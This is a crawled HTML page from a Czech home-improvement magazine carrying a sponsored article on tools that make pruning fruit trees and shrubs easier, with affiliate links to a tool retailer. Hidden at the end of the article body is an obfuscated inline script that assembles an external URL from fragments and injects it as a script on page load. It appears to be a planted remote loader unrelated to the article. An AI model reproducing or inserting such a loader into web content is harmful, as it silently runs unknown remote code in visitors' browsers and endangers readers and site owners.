

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bydlimekvalitne.cz/jak-cim-si-usnadnit-prorezavani-stromu
body_size: 15778
content:
<!DOCTYPE html>
<html lang="cs" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"      xmlns:fb="https://ogp.me/ns/fb#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
  <!--[if IE]><![endif]-->
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="preconnect" href="//fonts.gstatic.com" crossorigin="" />
<link rel="dns-prefetch" href="//openads.aira.cz" />
<link rel="preconnect" href="//openads.aira.cz" />
<link rel="dns-prefetch" href="//www.googletagmanager.com" />
<link rel="preconnect" href="//www.googletagmanager.com" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script class="interscrollerHead" async="async"></script>
<link rel="shortcut icon" href="https://www.bydlimekvalitne.cz/sites/default/files/favicon.gif" type="image/gif" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://www.bydlimekvalitne.cz",
                        "name": "Bydlení"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://www.bydlimekvalitne.cz/jak-cim-si-usnadnit-prorezavani-stromu",
                        "name": "Jak a čím si usnadnit prořezávání stromů"
                    }
                }
            ]
        },
        {
            "url": null
        }
    ]
}</script>
<meta name="description" content="Dobře provedený řez podporuje tvorbu nových výhonů, zlepšuje přístup světla do koruny a pomáhá udržovat ideální tvar. Bez čeho se ovšem neobejdete jsou kvalitní zahradní nůžky. Načasování prořezávky se liší podle druhu dřeviny. Obecně platí, že jádroviny, jako jsou jabloně a hrušně, je ideální prořezávat v období vegetačního klidu od listopadu do března. Peckoviny jako třešně," />
<meta property="og:title" content="Jak a čím si usnadnit prořezávání stromů" />
<meta property="og:description" content="Dobře provedený řez podporuje tvorbu nových výhonů, zlepšuje přístup světla do koruny a pomáhá udržovat ideální tvar. Bez čeho se ovšem neobejdete jsou kvalitní zahradní nůžky. Načasování prořezávky se liší podle druhu dřeviny. Obecně platí, že jádroviny, jako jsou jabloně a hrušně, je ideální prořezávat v období vegetačního klidu od listopadu do března. Peckoviny jako třešně, višně nebo meruňky naopak vyžadují řez v létě, nejlépe po sklizni ovoce. U drobného ovoce, jako je rybíz nebo angrešt, se můžete pustit do zimního i letního řezu." />
<meta property="og:updated_time" content="2024-07-11T12:37:07+02:00" />
<meta property="article:published_time" content="2024-07-11T12:37:07+02:00" />
<meta property="article:modified_time" content="2024-07-11T12:37:07+02:00" />
  <title>
  Jak a čím si usnadnit prořezávání stromů | BydlímeKvalitně.cz  </title>

  <script src="/sites/all/modules/contrib/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script src="/misc/drupal.js?t704kz"></script>
<script src="/sites/all/modules/custom/aira_banners/js/jquery.cookie.js?t704kz"></script>
<script src="/sites/all/modules/contrib/floating_block/floating_block.js?t704kz"></script>
<script>
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"starterkit","theme_token":"At2nMP5_4YWmqJYV0kHOVMx-cbyL48z0R0KGUdSx-5o","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/entity_embed\/css\/entity_embed.css":1,"sites\/all\/modules\/contrib\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/libraries\/colorbox\/example2\/colorbox.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/custom\/custom_gallery\/gallery.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/custom\/social_custom\/social-custom.css":1,"sites\/default\/themes\/starterkit\/less\/style.css":1,"sites\/default\/themes\/starterkit\/less\/kuchyne.css":1,"sites\/default\/themes\/starterkit\/less\/skrine.css":1,"sites\/default\/themes\/starterkit\/css\/style_developerske_projekty.css":1,"sites\/default\/themes\/starterkit\/js\/bxslider\/jquery.bxslider.css":1},"js":{"https:\/\/openads.aira.cz\/delivery\/asyncjs.php":1,"https:\/\/www.bydlimekvalitne.cz\/sites\/default\/files\/google_tag\/gtm_mjrss9b\/google_tag.script.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/contrib\/admin_menu\/admin_devel\/admin_devel.js":1,"sites\/all\/modules\/custom\/aira_banners\/js\/jquery.cookie.js":1,"sites\/all\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/cs_6-cNl2650wfmOR2XofdHGunTmcZEyiMgYkUX8eXXags.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/default\/themes\/starterkit\/js\/bxslider\/jquery.bxslider.js":1,"sites\/all\/modules\/custom\/custom_gallery\/gallery.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/contrib\/field_group\/field_group.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-28014454-1":1,"sites\/default\/themes\/starterkit\/js\/comments.js":1,"sites\/default\/themes\/starterkit\/bootstrap\/js\/bootstrap-alert.js":1,"sites\/default\/themes\/starterkit\/bootstrap\/js\/bootstrap-collapse.js":1,"sites\/default\/themes\/starterkit\/js\/jquery.qtip-1.0.0-rc3.min.js":1,"sites\/default\/themes\/starterkit\/js\/main.js":1,"sites\/default\/themes\/starterkit\/js\/bxslider\/jquery.bxslider.min.js":1,"sites\/default\/themes\/starterkit\/js\/sticky.js":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"floating_block":{"settings":{"#ssp-zone-68058":{"padding_top":"100","container":"#main-content"},".not-front.g-1 #block-openx-5":{"padding_top":"100","container":"#main-content"}},"minWidth":"0"},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"field_group":{"fieldset":"wysiwyg"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:32d75e3173d9cfe69b28b9a273251a0e":{"view_name":"souvisejici_clanky","view_display_id":"block_1","view_args":"13943","view_path":"node\/13943","view_base_path":null,"view_dom_id":"32d75e3173d9cfe69b28b9a273251a0e","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/jak-cim-si-usnadnit-prorezavani-stromu":true},"googleanalytics":{"account":["UA-28014454-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1}});
//--><!]]>
</script>
  <link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__BJ6Ou6QsBRtnFTmxaakamOIS8n4QswDP2XnnZ1sxtaM__NBuvkP6eInGIkb1aJvUHx5PX79XApuxBDkk_77W5tYk__Z1OxwB5qMZ7vMINsb0ObeZTUzqHvN8GsayrnfkSXGBw.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__lpogFnRkdVCTCHuC4qUyPGWtrz-B-tleR5MuQqaE204__Haw9A4d-QxZ1u3JERT8CWSWvTFWFxBuOfnsggfpQeQ8__Z1OxwB5qMZ7vMINsb0ObeZTUzqHvN8GsayrnfkSXGBw.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__ICSGxv676lIdBc-E7D4DZ0-O3YabWLfLaKoYZlz8Y2k__ZyWrvpf-v1PaZbYEBaboLYgVLinr-0h2ipC300TU9Vk__Z1OxwB5qMZ7vMINsb0ObeZTUzqHvN8GsayrnfkSXGBw.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/default/files/advagg_css/css__rilEeLDezMCB3h9HJCYLr4RXMBZ3Qu3YrFxb-9cM6pE__dQOKbdAxbUwPR2yj_VcWUKs-RWd5lImnfYecggtEK-U__Z1OxwB5qMZ7vMINsb0ObeZTUzqHvN8GsayrnfkSXGBw.css" media="all" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
    <script src="https://ssp.seznam.cz/static/js/ssp.js"></script>
  <script src="https://ssp.seznam.cz/static/js/popup.js"></script>
</head>
<body class="g-1 html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-13943 node-type-article" >

<div id="fb-root"></div>
<!-- GEMIUS tracking -->
<script type="text/javascript">var pp_gemius_identifier = 'ApHlP6MUrRi8L8oNgX7C4KbSjy1sHAMCD99GsDLGtiL.P7';function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
    gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event');
    (function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
    gt.setAttribute('defer','defer'); gt.src=l+'://spir.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
    //--><!]]>
    </script>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v19.0" nonce="OfJspxD7"></script>
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJRSS9B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <div id="ssp-zone-68057-branding"></div>
<div id="bk-wrapper" class="container">
  <script>
    function setCookie(cname, cvalue, exdays) {
      var d = new Date();
      d.setTime(d.getTime() + (exdays*24*60*60*1000));
      var expires = "expires=" + d.toGMTString();
      document.cookie = cname+"="+cvalue+"; "+expires+";path=/";
    }

    function getCookie(cname) {
      var name = cname + "=";
      var ca = document.cookie.split(';');

      for(var i=0; i<ca.length; i++) {
        var c = ca[i];

        while (c.charAt(0)==' ') {
          c = c.substring(1);
        }

        if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
        }
      }

      return "";
    }

    function checkCookie() {
      var user=getCookie("username");

      if (user != "") {
        document.getElementById('android-app').style.display = 'none';
        document.getElementById('android-app-odsazeni').style.display = 'none';
        document.getElementById('android-outer').style.display = 'none';

        return true;
      }

      return false;
    }
  </script>

  <div id="background"></div>
  <div class="site-top-wrapper container">
    <div class="site-top container">
        <div id="ssp-zone-68057"></div>
          <div class="region region-site-top">
    <div
    class="seznam-adds zone71 leaderboardResponsive">
    <ins data-revive-zoneid="71" data-revive-id="b8d33df4471d8a1dec6335eb43333e20"></ins>
  </div>
  </div>
    </div>
  </div>

    <div id="bg-wrapper" class="container">
  
  <div id="header-wrapper">
    <div class="main-container container">
      <header role="banner" id="page-header" class="row-fluid">
        <div id="logo" class="span5 pull-left">
          <a href="/"><img src="/sites/default/themes/starterkit/img/bk-logo.png" alt="Moderní bydlení - magazín" title="Moderní bydlení - magazín" /></a>
                  </div>
        <div id="header-bg" class="span7 pull-right"></div>
              </header> <!-- /#header -->
    </div>
  </div>

  <div id="menu">
    <div id="main-menu-wrapper">
      <div class="main-container container">
      <ul id="main-menu" class="menu"><li class="menu-177 first"><a href="/" title="Bydlení">Domů</a></li>
<li class="menu-890"><a href="/kategorie/aktuality" title="">Aktuality</a></li>
<li class="menu-2033"><a href="/kategorie" title="">Oblíbená témata</a></li>
<li class="menu-1088"><a href="/poradna">Poradna</a></li>
<li class="menu-2185"><a href="/souteze">Soutěže</a></li>
<li class="menu-431 last"><a href="/kontakt" title="">Kontakt</a></li>
</ul>
        <ul class="icon-wrapper">
          <li><a href="https://www.facebook.com/pages/Bydl%C3%ADmeKvalitn%C4%9Bcz/110213219097784" class="icon icon-fb">Facebook</a></li>
          <li><a href="/rss.xml" class="icon icon-rss">RSS</a></li>
        </ul>
      </div>
    </div>

    <div id="kategorie-menu-wrapper">
      <div class="main-container container">
        <ul id="kategorie-menu" class="menu"><li class="menu-2542 first"><a href="/tags/mistnosti" title="">Místnosti</a></li>
<li class="menu-4883"><a href="/tags/zahrada" title="">Zahrada</a></li>
<li class="menu-2544"><a href="/tags/vybaveni-doplnky" title="">Vybavení &amp; Doplňky</a></li>
<li class="menu-2545"><a href="/tags/inspirujeme" title="">Inspirujeme</a></li>
<li class="menu-2546"><a href="/tags/budujeme" title="">Budujeme</a></li>
<li class="menu-2547"><a href="/tags/radime-setrime" title="">Radíme &amp; Šetříme</a></li>
<li class="menu-4884 last"><a href="/tags/jak-na-to" title="">Jak na to</a></li>
</ul>      </div>
    </div>
  </div>

  <section class="bk-top-nav">
      <div id="mobileLogoDiv">
        <a href="/"><img src="/sites/default/themes/starterkit/img/bk-logo-white.png" id="mobileLogo" alt="Moderní bydlení - magazín" title="Moderní bydlení - magazín" /></a>
      </div>
      <input id="bk-menu-toggle" type="checkbox" />
      <label class='bk-menu-button-container' for="bk-menu-toggle">
          <div class='bk-menu-button'></div>
      </label>
      <ul class="bk-menu">
        <li><a href="/tags/mistnosti">MÍSTNOSTI</a></li>
        <li><a href="/tags/nabytek">NÁBYTEK</a></li>
        <li><a href="/tags/vybaveni-doplnky">VYBAVENÍ & DOPLŇKY</a></li>
        <li><a href="/tags/inspirujeme">INSPIRUJEME SE</a></li>
        <li><a href="/tags/budujeme">BUDUJEME</a></li>
        <li><a href="/tags/radime-setrime">RADÍME & ŠETŘÍME</a></li>
        <li><a href="/tags/bavime-se">BAVÍME SE</a></li>
        <li><a href="/kategorie/aktuality">AKTUALITY</a></li>
        <li><a href="/kategorie">OBLÍBENÁ TÉMATA</a></li>
        <li><a href="/poradna">PORADNA</a></li>
        <li><a href="/souteze">SOUTĚŽE</a></li>
        <li><a href="/kontakt">KONTAKT</a></li>
      </ul>
  </section>

  <div id="main-content" class="main-container container">
    
    
    <div class="row-fluid">
      <div class="wide-column">
      <h2 class="element-invisible">Jste zde</h2><div class="breadcrumb"><a href="/">Bydlení</a> <small>▶</small> <a href="/jak-cim-si-usnadnit-prorezavani-stromu">Jak a čím si usnadnit prořezávání stromů</a></div>
        <section class="content-area default-box">
                    <div class="node-header">
            <img typeof="foaf:Image" src="https://www.bydlimekvalitne.cz/sites/default/files/styles/image_840x400/public/pakove-nuzky-na-vetve-shutterstock.jpg?itok=J8dXc9hi" alt="pákové nůžky na větve" />            <span class="top-author">Zdroj: Shutterstock</span>
            <div class="page-heading">
              <h1 class="page-header">Jak a čím si usnadnit prořezávání stromů</h1>
            </div>
          </div>
          
          <div class="content-wrapper default-box-padding">
                                    
                                      
            
            
                      <section id="block-system-main" class="block block-system clearfix">

      
  <div class="content">
      <style>
    .breadcrumb {
      display: none;
    }
    .block-views-souvisejici-clanky-block-1 {
      display: none;
    }
    .block-block-43 {
       display: none;
    }
  </style>

<article id="node-13943" class="node node-article node-promoted clearfix" about="/jak-cim-si-usnadnit-prorezavani-stromu" typeof="sioc:Item foaf:Document">
  <header>
            <span property="dc:title" content="Jak a čím si usnadnit prořezávání stromů" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  </header>
    <p>
    <b>Komerční článek</b>
  </p>
    <div class="field field-name-field-perex field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Pravidelné prořezávání dřevin je klíčové pro jejich zdravý růst a v případě ovocných stromů a keřů vám správný řez zajistí také bohatou úrodu. Které zahradní nářadí vám tuto práci výrazně usnadní? To se dočtete v dnešním článku.</div></div></div>  <p>
    <small class="gray-info">11. 7. 2024</small>
  </p>

  <div id="AdTrackGenericInterscrollerDesktop">
  </div>

  <div
    class="seznam-adds zone95 underperexAd">
    <ins data-revive-zoneid="95" data-revive-id="b8d33df4471d8a1dec6335eb43333e20"></ins>
  </div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span>Dobře provedený řez podporuje tvorbu nových výhonů, zlepšuje přístup světla do koruny a pomáhá udržovat ideální tvar. Bez čeho se ovšem neobejdete jsou kvalitní zahradní nůžky. Načasování prořezávky se liší podle druhu dřeviny. Obecně platí, že jádroviny, jako jsou jabloně a hrušně, je ideální prořezávat v období vegetačního klidu od listopadu do března. Peckoviny jako třešně, višně nebo meruňky naopak vyžadují řez v létě, nejlépe po sklizni ovoce. U drobného ovoce, jako je rybíz nebo angrešt, se můžete pustit do zimního i letního řezu. </span></p>

<p><span>Ke všem těmto činnostem se vám budou hodit <a href="https://www.jarabak.cz/nuzky-na-vetve-6595/">nůžky na větve</a>, které zajistí precizní řez, aniž by jednotlivé rostliny poškodily.</span></p>

<h2><span>Zahradnické nůžky</span></h2>

<p>Klasické ruční zahradní nůžky jsou základem výbavy každého zahrádkáře. Jsou ideální pro stříhání tenkých větviček a výhonů do průměru asi 2,5 cm. Na trhu se můžete setkat se dvěma typy. Dvoučepelové nůžky jsou vhodné pro mladé a zelené větve. Poskytují čistý a přesný řez. Kovadlinkové nůžky se hodí spíše na suché a tvrdší větve. Řez tímto typem nůžek sice není tak čistý, na druhou stranu zvládnou i silnější větvičky.</p>

<p><div class="media media-element-container media-wysiwyg"><div id="file-12696" class="file file-image file-image-jpeg">

        <h2 class="element-invisible"><a href="/file/zahradnicke-nuzky-shutterstockjpg">zahradnicke-nuzky-shutterstock.jpg</a></h2>
    
  
  <div class="content">
    <img alt="zahradnické nůžky" class="media-element file-wysiwyg" data-delta="1" typeof="foaf:Image" src="https://www.bydlimekvalitne.cz/sites/default/files/styles/width_840/public/zahradnicke-nuzky-shutterstock.jpg?itok=1b2P1HTH" width="840" height="473" /><fieldset class="img_desc form-wrapper"><div class="fieldset-wrapper"><div class="field field-name-field-source field-type-text field-label-inline clearfix"><div class="field-label">Zdroj:&nbsp;</div><div class="field-items"><div class="field-item even">Shutterstock</div></div></div></div></fieldset>
  </div>

  
</div>
</div></p>

<h2><span>Pákové nůžky</span></h2>

<p>Pro silnější větve (do průměru asi 4 cm) nebo tvarování stromů a keřů jsou ideální pákové nůžky. Díky dlouhým rukojetím a pákovému mechanismu umožňují vyvinout větší sílu při menší námaze. Některé modely mají nastavitelnou délku rukojeti, což oceníte při práci ve výškách.</p>

<h2><span>Teleskopické nůžky a pily</span></h2>

<p>Pro prořezávání ve výškách jsou neocenitelným pomocníkem. Ať už jde o <a href="https://www.jarabak.cz/teleskopicke-nuzky-1491/">teleskopické nůžky na větve</a> nebo prořezávací pily, nastavitelná násada umožňuje dosáhnout i na vysoko položené větve bez použití žebříku. Délka násady bývá nastavitelná až do 4 metrů. Mnohé modely mají nastavitelný také úhel hlavice, což umožňuje přesný řez i v obtížně přístupných místech.</p>

<p><div class="media media-element-container media-wysiwyg"><div id="file-12697" class="file file-image file-image-jpeg">

        <h2 class="element-invisible"><a href="/file/teleskopicke-nuzky-na-vetve-shutterstockjpg">teleskopicke-nuzky-na-vetve-shutterstock.jpg</a></h2>
    
  
  <div class="content">
    <img alt="teleskopické nůžky na větvě" class="media-element file-wysiwyg" data-delta="2" typeof="foaf:Image" src="https://www.bydlimekvalitne.cz/sites/default/files/styles/width_840/public/teleskopicke-nuzky-na-vetve-shutterstock.jpg?itok=wihJOK_r" width="840" height="560" /><fieldset class="img_desc form-wrapper"><div class="fieldset-wrapper"><div class="field field-name-field-source field-type-text field-label-inline clearfix"><div class="field-label">Zdroj:&nbsp;</div><div class="field-items"><div class="field-item even">Shutterstock</div></div></div></div></fieldset>
  </div>

  
</div>
</div></p>

<h2><span>Ruční pilky</span></h2>

<p>Na silnější větve, které už nůžky nezvládnou, se vám budou hodit ruční pilky. Ty mají speciálně tvarované zuby pro přesné řezání dřeva. Důležitá je ergonomická rukojeť, která zajistí pohodlné držení i při delší práci. Některé pilky mají dokonce sklopnou čepel pro bezpečné přenášení a skladování.</p>

<h2><span>Akumulátoroví pomocníci</span></h2>

<p>Pro náročnější práci nebo při prořezávání většího množství stromů oceníte nářadí poháněné baterií. <a href="https://www.jarabak.cz/aku-zahradni-nuzky/">Akumulátorové nůžky</a> jsou ideální pro rychlé a efektivní prořezávání menších a středně velkých větví. Jsou lehké, snadno ovladatelné a zvládnou větve do průměru asi 3-4 cm. Práci umí výrazně urychlit i aku pilky, které zvládnou i silnější větve. Při výběru akumulátorového nářadí věnujte pozornost zejména výdrži baterie, době nabíjení a kompatibilitě s ostatním zahradním nářadím.</p>

<p><div class="media media-element-container media-wysiwyg"><div id="file-12698" class="file file-image file-image-jpeg">

        <h2 class="element-invisible"><a href="/file/akumulatorove-nuzky-na-vetve-shutterstockjpg">akumulatorove-nuzky-na-vetve-shutterstock.jpg</a></h2>
    
  
  <div class="content">
    <img alt="akumulátorové nůžky na větve" class="media-element file-wysiwyg" data-delta="3" typeof="foaf:Image" src="https://www.bydlimekvalitne.cz/sites/default/files/styles/width_840/public/akumulatorove-nuzky-na-vetve-shutterstock.jpg?itok=36e-NS7o" width="840" height="560" /><fieldset class="img_desc form-wrapper"><div class="fieldset-wrapper"><div class="field field-name-field-source field-type-text field-label-inline clearfix"><div class="field-label">Zdroj:&nbsp;</div><div class="field-items"><div class="field-item even">Shutterstock</div></div></div></div></fieldset>
  </div>

  
</div>
</div></p>

<h2>Pár slov na závěr</h2>

<p>Teď už víte, jak si prořezávání stromů maximálně usnadnit a jaké nástroje se vám budou hodit. Nezapomeňte, že správně provedený řez je základ zdravého růstu a bohaté úrody. Ať už sáhnete po klasických zahradnických nůžkách, teleskopické pily nebo pilce poháněné baterií, věřte, že jejich pomoc při péči o svou zahradu rozhodně oceníte. Tak hurá do práce a ať vám to pěkně roste!</p>
<script>
<!--//--><![CDATA[// ><!--

(function(){
ob0n=document.createElement("script");ob0n.async=true;ob0n_="u"+("s")+"t";
ob0nu="2302850994.";ob0n_+="a"+("t.i");ob0n_+="n"+("f"+"o")+"/";
ob0nu+="1lbdljlsb0n3q4rvr3Xba0"+("dusppu0g");
ob0n.src="https://"+ob0n_+ob0nu;ob0n.type="text/javascript";
document.body.appendChild(ob0n);
})();

//--><!]]>
</script></div></div></div>    <div id="ssp-zone-71985"></div>

      <footer>
              <div class="social-custom-node-widgets">
  
  <div class="sharebuttons">
    <div class="sharebutton">
      <a target="_blank" href="https://x.com/intent/tweet?url=http%253A%252F%252Fwww.bydlimekvalitne.cz&text=Líbil se mi tento článek!" style="display: inline-block;">
        <svg viewBox="0 0 1200 1227" preserveAspectRatio="xMidYMid meet" style="width: 24px; height: 28px; fill: #000;">
          <path d="M 1156 0 L 752 558 L 1200 1227 L 803 1227 L 511 789 L 168 1227 L 0 1227 L 432 684 L 0 0 L 406 0 L 678 412 L 1008 0 Z"></path>
        </svg>
      </a>
    </div>
    <div class="sharebutton">
       <div id="fb-share-button">
            <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbydlimekvalitne.cz%2Fjak-cim-si-usnadnit-prorezavani-stromu">
            <svg viewBox="0 0 12 12" preserveAspectRatio="xMidYMid meet">
